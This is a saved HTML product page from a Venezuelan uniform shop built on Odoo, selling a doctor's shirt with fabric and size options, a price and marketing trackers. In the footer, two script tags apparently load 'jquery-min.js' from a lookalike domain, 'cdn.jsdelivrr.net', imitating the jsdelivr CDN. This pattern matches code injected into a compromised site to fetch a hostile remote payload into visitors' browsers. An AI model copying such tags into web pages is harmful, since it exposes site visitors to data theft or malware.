

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m3uniformes.com/shop/product/camisa-medico-modelo-13-140?category=1
body_size: 7303
content:

  
  
  
  <!DOCTYPE html>
        
        
            
        
    <html lang="es-ES" data-website-id="1" data-oe-company-name="M3 Uniformes C.A.">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        
        
          <script>
            dataLayer = [{}];
          </script>
          <!-- Facebook Pixel Code -->
          <script id="fb_pixel">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '4225940877474639');
            fbq('track', 'PageView');
          </script>
          <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4225940877474639&amp;ev=PageView&amp;noscript=1"/></noscript>
          <!-- End Facebook Pixel Code -->
        
      
            
                <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-WWPD6VN');
                </script>
                
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="CAMISA MÉDICO MODELO 13"/>
                    
                
                    
                        <meta property="og:site_name" content="M3 Uniformes C.A."/>
                    
                
                    
                        <meta property="og:url" content="https://m3uniformes.com/shop/product/camisa-medico-modelo-13-140"/>
                    
                
                    
                        <meta property="og:image" content="https://m3uniformes.com/web/image/product.template/140/image_1024?unique=43c2d96"/>
                    
                
                    
                        <meta property="og:description"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="CAMISA MÉDICO MODELO 13"/>
                
                    <meta name="twitter:image" content="https://m3uniformes.com/web/image/product.template/140/image_1024?unique=43c2d96"/>
                
                    <meta name="twitter:description"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="https://m3uniformes.com/shop/product/camisa-medico-modelo-13-140"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    

                <title> CAMISA MÉDICO MODELO 13 | M3 Uniformes </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=c0e042e"/>
            <link type="text/css" rel="stylesheet" href="/web/content/6276-d6de615/1/web.assets_common.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/13289-9ff5ae2/1/web.assets_frontend.css"/>
        
    
        

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "bd3288b3fa33e92018f6d41dbd51d1454e46155ao",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "f950537f333b5421a44b5eb4f12fe1c59e2e5689"}};
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/341-ed746a2/1/web.assets_common_minimal_js.js"></script>
            <script defer="defer" type="text/javascript" src="/web/content/342-3a5eadd/1/web.assets_frontend_minimal_js.js"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/6279-cf35919/1/web.assets_common_lazy.js"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/13290-660d6f9/1/web.assets_frontend_lazy.js"></script>
        
    
        

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        </head>
            <body class="">
                
        
    
            
        
            
                <noscript>
                    <iframe height="0" width="0" style="display:none;visibility:hidden" src="https://www.googletagmanager.com/ns.html?id=GTM-WWPD6VN"></iframe>
                </noscript>
                
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class=" o_affix_enabled">
                    <nav class="navbar navbar-expand-md navbar-light bg-light">
                <div class="container">
                    <a href="/" class="navbar-brand logo">
            <span role="img" aria-label="Logo of M3 Uniformes" title="M3 Uniformes"><img src="/web/image/website/1/logo/M3%20Uniformes?unique=c0e042e" class="img img-fluid" alt="M3 Uniformes"/></span>
        </a>
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#top_menu_collapse">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="top_menu_collapse">
                        <ul class="nav navbar-nav ml-auto text-right o_menu_loading" id="top_menu">
                            
        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Inicio</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/aboutus" class="nav-link ">
            <span>Sobre Nosotros</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Productos</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contacto</span>
        </a>
    </li>
    

        
    
            
            <li class="nav-item divider d-none"></li> <li class="nav-item o_wsale_my_cart d-none">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    Mi Carrito <sup class="my_cart_quantity badge badge-primary" data-order-id=""></sup>
                </a>
            </li>
            
        
        
                            
                        
            <li class="nav-item divider"></li>
            <li class="nav-item">
                <a class="nav-link" href="/web/login">
                    <b>Registrarse</b>
                </a>
            </li>
        </ul>
                    </div>
                </div>
            </nav>
        </header>
                <main>
                    
            
        
    
    <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
        <div class="row">
          <div class="col-md-4">
            <ol class="breadcrumb">
              <li class="breadcrumb-item">
                <a href="/shop">Productos</a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop/category/medicina-y-salud-1">Médicina y Salud</a>
              </li>
              <li class="breadcrumb-item active">
                <span>CAMISA MÉDICO MODELO 13</span>
              </li>
            </ol>
          </div>
          <div class="col-md-8">
            <div class="form-inline justify-content-end">
              
        
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js " action="/shop/category/medicina-y-salud-1?category=1">
                <div role="search" class="input-group">
        <input type="text" name="search" class="search-query form-control oe_search_box" placeholder="Buscar…" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true"/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Búsqueda" title="Búsqueda"><i class="fa fa-search"></i>
            
        </button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            
            
        
            </form>
        
    
              
        
        <div class="dropdown d-none ml-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Precio Detal Dolares
            </a>
            <div class="dropdown-menu" role="menu">
                
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/3">
                        <span class="switcher_pricelist" data-pl_id="3">Precio Detal Dolares</span>
                    </a>
                
            </div>
        </div>
    
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 col-xl-8">
            
        
        <div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/658/image_1024/%5B100.1.13%5D%20CAMISA%20M%C3%89DICO%20MODELO%2013%20%28Microfibra%20Unicolor%29?unique=d6023ee" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="CAMISA MÉDICO MODELO 13" data-zoom="1" data-zoom-image="/web/image/product.product/658/image_1920/%5B100.1.13%5D%20CAMISA%20M%C3%89DICO%20MODELO%2013%20%28Microfibra%20Unicolor%29?unique=d6023ee"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/480/image_1024/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=2dde6eb" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="CAMISA MÉDICO MODELO 13" data-zoom="1" data-zoom-image="/web/image/product.image/480/image_1920/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=2dde6eb"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/481/image_1024/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=68140dd" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="CAMISA MÉDICO MODELO 13" data-zoom="1" data-zoom-image="/web/image/product.image/481/image_1920/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=68140dd"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/482/image_1024/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=828e58b" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="CAMISA MÉDICO MODELO 13" data-zoom="1" data-zoom-image="/web/image/product.image/482/image_1920/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=828e58b"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/483/image_1024/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=43c2d96" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="CAMISA MÉDICO MODELO 13" data-zoom="1" data-zoom-image="/web/image/product.image/483/image_1920/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=43c2d96"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/484/image_1024/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=43c2d96" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="CAMISA MÉDICO MODELO 13" data-zoom="1" data-zoom-image="/web/image/product.image/484/image_1920/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=43c2d96"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/28/image_1024/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=2dde6eb" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="CAMISA MÉDICO MODELO 13"/></div>
                        </div>
                    
                </div>
                
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left p-2" role="img" aria-label="Previous" title="Previous"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right p-2" role="img" aria-label="Next" title="Next"></span>
                    </a>
                
            </div>
            <div class="d-none d-md-block text-center">
                <ol class="carousel-indicators d-inline-block position-static mx-auto my-0 p-1 text-left">
                    <li data-target="#o-carousel-product" class="d-inline-block m-1 align-top active" data-slide-to="0">
                        <div><img src="/web/image/product.product/658/image_128/%5B100.1.13%5D%20CAMISA%20M%C3%89DICO%20MODELO%2013%20%28Microfibra%20Unicolor%29?unique=d6023ee" class="img o_image_64_contain" alt="CAMISA MÉDICO MODELO 13"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="1">
                        <div><img src="/web/image/product.image/480/image_128/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=2dde6eb" class="img o_image_64_contain" alt="CAMISA MÉDICO MODELO 13"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="2">
                        <div><img src="/web/image/product.image/481/image_128/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=68140dd" class="img o_image_64_contain" alt="CAMISA MÉDICO MODELO 13"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="3">
                        <div><img src="/web/image/product.image/482/image_128/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=828e58b" class="img o_image_64_contain" alt="CAMISA MÉDICO MODELO 13"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="4">
                        <div><img src="/web/image/product.image/483/image_128/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=43c2d96" class="img o_image_64_contain" alt="CAMISA MÉDICO MODELO 13"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="5">
                        <div><img src="/web/image/product.image/484/image_128/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=43c2d96" class="img o_image_64_contain" alt="CAMISA MÉDICO MODELO 13"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="6">
                        <div><img src="/web/image/product.image/28/image_128/CAMISA%20M%C3%89DICO%20MODELO%2013?unique=2dde6eb" class="img o_image_64_contain" alt="CAMISA MÉDICO MODELO 13"/></div>
                        
                    </li>
                </ol>
            </div>
        </div>
    
          </div>
          <div class="col-md-6 col-xl-4" id="product_details">
            <h1 itemprop="name">CAMISA MÉDICO MODELO 13</h1>
            <span itemprop="url" style="display:none;">/shop/product/camisa-medico-modelo-13-140</span>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="af6d1ca72d8ccf9ff0f2946da696bb26a08cd194o1768854734"/>
              <div class="js_product js_main_product">
                
                  <input type="hidden" class="product_id" name="product_id" value="658"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="140"/>
                  
        
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&quot;exclusions&quot;: {&quot;807&quot;: [], &quot;805&quot;: [], &quot;806&quot;: [], &quot;5189&quot;: [], &quot;810&quot;: [], &quot;811&quot;: [], &quot;812&quot;: [], &quot;813&quot;: [], &quot;814&quot;: [], &quot;815&quot;: [], &quot;816&quot;: [], &quot;817&quot;: [], &quot;818&quot;: [], &quot;819&quot;: [], &quot;820&quot;: [], &quot;821&quot;: [], &quot;822&quot;: [], &quot;823&quot;: [], &quot;824&quot;: [], &quot;2397&quot;: []}, &quot;parent_exclusions&quot;: {}, &quot;parent_combination&quot;: [], &quot;parent_product_name&quot;: null, &quot;mapped_attribute_names&quot;: {&quot;807&quot;: &quot;Tela: Microfibra Unicolor&quot;, &quot;805&quot;: &quot;Tela: Gabardina&quot;, &quot;806&quot;: &quot;Tela: Taslon&quot;, &quot;5189&quot;: &quot;Tela: Minimatt&quot;, &quot;810&quot;: &quot;Tela: Microfibra Estampada&quot;, &quot;811&quot;: &quot;Talla: 4XS&quot;, &quot;812&quot;: &quot;Talla: 3XS&quot;, &quot;813&quot;: &quot;Talla: 2XS&quot;, &quot;814&quot;: &quot;Talla: XS&quot;, &quot;815&quot;: &quot;Talla: S&quot;, &quot;816&quot;: &quot;Talla: M&quot;, &quot;817&quot;: &quot;Talla: L&quot;, &quot;818&quot;: &quot;Talla: XL&quot;, &quot;819&quot;: &quot;Talla: 2XL&quot;, &quot;820&quot;: &quot;Talla: 3XL&quot;, &quot;821&quot;: &quot;Combinaci\u00f3n: Con Sesgo&quot;, &quot;822&quot;: &quot;Extra: Sin Faja&quot;, &quot;823&quot;: &quot;Extra: Faja Ruchada&quot;, &quot;824&quot;: &quot;Extra: Faja con Liga&quot;, &quot;2397&quot;: &quot;Observaci\u00f3nes: .&quot;}}">
            
                <li data-attribute_id="1" data-attribute_name="Tela" class="variant_attribute ">

                    
                    <strong class="attribute_name">Tela</strong>

                    
                        <select data-attribute_id="1" class="form-control js_variant_change always " name="ptal-127">
                            
                                <option value="807" data-value_id="807" data-value_name="Microfibra Unicolor" data-attribute_name="Tela" data-is_custom="True" selected="True">
                                    <span>Microfibra Unicolor</span>
                                    
                                </option>
                            
                                <option value="805" data-value_id="805" data-value_name="Gabardina" data-attribute_name="Tela" data-is_custom="True">
                                    <span>Gabardina</span>
                                    
                                </option>
                            
                                <option value="806" data-value_id="806" data-value_name="Taslon" data-attribute_name="Tela" data-is_custom="True">
                                    <span>Taslon</span>
                                    
                                </option>
                            
                                <option value="5189" data-value_id="5189" data-value_name="Minimatt" data-attribute_name="Tela" data-is_custom="True">
                                    <span>Minimatt</span>
                                    
                                </option>
                            
                                <option value="810" data-value_id="810" data-value_name="Microfibra Estampada" data-attribute_name="Tela" data-is_custom="True">
                                    <span>Microfibra Estampada</span>
                                    
                                </option>
                            
                        </select>
                    

                    

                    
                </li>
            
                <li data-attribute_id="5" data-attribute_name="Talla" class="variant_attribute ">

                    
                    <strong class="attribute_name">Talla</strong>

                    
                        <select data-attribute_id="5" class="form-control js_variant_change no_variant " name="ptal-128">
                            
                                <option value="811" data-value_id="811" data-value_name="4XS" data-attribute_name="Talla" selected="True">
                                    <span>4XS</span>
                                    
                                </option>
                            
                                <option value="812" data-value_id="812" data-value_name="3XS" data-attribute_name="Talla">
                                    <span>3XS</span>
                                    
                                </option>
                            
                                <option value="813" data-value_id="813" data-value_name="2XS" data-attribute_name="Talla">
                                    <span>2XS</span>
                                    
                                </option>
                            
                                <option value="814" data-value_id="814" data-value_name="XS" data-attribute_name="Talla">
                                    <span>XS</span>
                                    
                                </option>
                            
                                <option value="815" data-value_id="815" data-value_name="S" data-attribute_name="Talla">
                                    <span>S</span>
                                    
                                </option>
                            
                                <option value="816" data-value_id="816" data-value_name="M" data-attribute_name="Talla">
                                    <span>M</span>
                                    
                                </option>
                            
                                <option value="817" data-value_id="817" data-value_name="L" data-attribute_name="Talla">
                                    <span>L</span>
                                    
                                </option>
                            
                                <option value="818" data-value_id="818" data-value_name="XL" data-attribute_name="Talla">
                                    <span>XL</span>
                                    
                                </option>
                            
                                <option value="819" data-value_id="819" data-value_name="2XL" data-attribute_name="Talla">
                                    <span>2XL</span>
                                    
                                </option>
                            
                                <option value="820" data-value_id="820" data-value_name="3XL" data-attribute_name="Talla">
                                    <span>3XL</span>
                                    
                                </option>
                            
                        </select>
                    

                    

                    
                </li>
            
                <li data-attribute_id="2" data-attribute_name="Combinación" class="variant_attribute d-none">

                    
                    <strong class="attribute_name">Combinación</strong>

                    
                        <select data-attribute_id="2" class="form-control js_variant_change no_variant " name="ptal-129">
                            
                                <option value="821" data-value_id="821" data-value_name="Con Sesgo" data-attribute_name="Combinación" selected="True">
                                    <span>Con Sesgo</span>
                                    
                                </option>
                            
                        </select>
                    

                    

                    
                </li>
            
                <li data-attribute_id="1754" data-attribute_name="Extra" class="variant_attribute ">

                    
                    <strong class="attribute_name">Extra</strong>

                    
                        <select data-attribute_id="1754" class="form-control js_variant_change no_variant " name="ptal-130">
                            
                                <option value="822" data-value_id="822" data-value_name="Sin Faja" data-attribute_name="Extra" selected="True">
                                    <span>Sin Faja</span>
                                    
                                </option>
                            
                                <option value="823" data-value_id="823" data-value_name="Faja Ruchada" data-attribute_name="Extra">
                                    <span>Faja Ruchada</span>
                                    
                                </option>
                            
                                <option value="824" data-value_id="824" data-value_name="Faja con Liga" data-attribute_name="Extra">
                                    <span>Faja con Liga</span>
                                    
                                </option>
                            
                        </select>
                    

                    

                    
                </li>
            
                <li data-attribute_id="1755" data-attribute_name="Observaciónes" class="variant_attribute ">

                    
                    <strong class="attribute_name">Observaciónes</strong>

                    
                        <select data-attribute_id="1755" class="form-control js_variant_change no_variant d-none" name="ptal-524">
                            
                                <option value="2397" data-value_id="2397" data-value_name="." data-attribute_name="Observaciónes" data-is_custom="True" selected="True" data-is_single_and_custom="True">
                                    <span>.</span>
                                    
                                </option>
                            
                        </select>
                    

                    

                    
                </li>
            
        </ul>
    
                
                
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">$ <span class="oe_currency_value">17,16</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">17,16</span></b>
              <span itemprop="price" style="display:none;">17.16</span>
              <span itemprop="priceCurrency" style="display:none;">USD</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
            <span>$ <span class="oe_currency_value">0,00</span></span>
          </h4>
      </div>
    
                <p class="css_not_available_msg alert alert-warning">Esta combinación no existe.</p>
                <a role="button" id="add_to_cart" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#" onclick="
              fbq('track', 'AddToCart', {
                content_name: 'CAMISA MÉDICO MODELO 13',
                content_category: 'Médicina y Salud',
                content_ids: ['140'],
                content_type: 'product',
                value: 17.16,
                currency: 'USD'
              });
            "><i class="fa fa-shopping-cart"></i> Agregar al carrito</a>
                
                    <a role="button" id="whatsapp_inquiry" class="btn btn-success btn-lg mt16 js_check_product d-block d-sm-inline-block" target="_blank" href="/whatsapp/redirect/inquiry/658"><i class="fa fa-whatsapp mr-2"></i>Consultar</a>
                
            
      <div class="availability_messages o_not_editable"></div>
    
                <div id="product_option_block">
            
        </div>
              </div>
            </form>
            
            <div>
              
              <div id="product_attributes_simple">
                <hr/>
                <p class="text-muted">
                  
                  <span>Combinación</span>:
                                            <span>Con Sesgo</span><br/><span>Observaciónes</span>:
                                            <span>.</span><br/>
                </p>
              </div>
            </div>
            <hr/>
            <p class="text-muted"></p>
          </div>
        </div>
      </section>
      
            
  <section class="s_wsale_products_recently_viewed pb24 pt32 d-none" style="min-height: 400px;">
    <div class="container">
      <h3 class="mb32 text-center">Otros Productos</h3>
      <div class="slider o_not_editable" style=""></div>
    </div>
  </section>

        
            
        
    </div>
          
            
            <script>
              fbq('track', 'ViewContent', {
                value: 0.0,
                currency: 'USD',
                content_ids: 'CAMISA MÉDICO MODELO 13',
                content_type: 'Product',
              });
            </script>
          
        
  
                </main>
                <footer id="bottom" data-anchor="true" class="bg-light o_footer">
                    <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.4/dist/jquery-min.js"></script>
    <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt16 pb8" data-name="Text block">
        <div class="container">
          <div class="row">
            <div class="col-lg-4">
              <h5>Nuestros productos y servicios</h5>
              <ul class="list-unstyled">
                <li>
                  <a href="/">Inicio</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-4" id="connect">
              <h5>Contacte con nosotros</h5>
              <ul class="list-unstyled">
                <li>
                  <a href="/contactus">Contáctenos</a>
                </li>
                <li><i class="fa fa-phone"></i> +58 416 6335685<span class="o_force_ltr"></span></li>
                <li>
                  <i class="fa fa-envelope"></i>
                  <span>contacto@m3uniformes.com</span>
                </li>
              </ul>
              <p>
                                
                                
                                
                                
                                
                                
                            </p>
            </div>
            <div class="col-lg-4"><h5><span>M3 Uniformes C.A.</span><small> - <a href="/aboutus">Acerca de</a></small></h5>&nbsp;En M3 Uniformes, nos distinguimos como una marca con principios y estilo propios, por lo que consideramos esencial mantener una estrategia que se centre en la atención al cliente y el trabajo en equipo. La lealtad a estos valores es fundamental para garantizar nuestro compromiso con los clientes. <br/></div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span>Copyright &copy;</span> <span itemprop="name">M3 Uniformes C.A.</span>
        
    

    
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        <div class="o_brand_promotion">
            </div>
    
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+584120771363"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+584120771363"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
            </div>
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-2KRHHZ750E'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        </body>
        </html>
    
